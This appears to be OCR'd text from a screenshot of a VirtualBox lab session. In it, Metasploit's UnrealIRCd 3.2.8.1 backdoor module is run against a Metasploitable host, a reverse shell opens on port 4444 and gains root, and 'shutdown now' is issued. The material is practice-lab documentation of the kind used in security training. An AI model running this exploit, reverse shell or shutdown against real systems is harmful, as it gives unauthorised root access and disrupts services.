 DMZ Scanner [Running] - Oracle VM VirtualBox
Applications Places Terminal Apr 7
Term
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.167.5 yes The target host(s), range CIDR identifier,
RPORT 6667 yes The target port (TCP)
Basic_Network
_Scan.pcapng
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.167.8:4444
[*] 192.168.167.5:6667 - Connected to 192.168.167.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; usi
[*] 192.168.167.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oOidwLlASjsBdSdZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oOidwLlASjsBdSdZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.167.8:4444 -> 192.168.167.5:48988) a
id
uid=0(root) gid=0(root)
shutdown now
Webserver [Running] - Oracle VM VirtualBox
Recovery Menu
resume resume normal boot
root Drop to root shell prompt
xfix Try to fix X server
<Ok> <Cancel>
Type here to search
64
7:02 PM
4/7/2020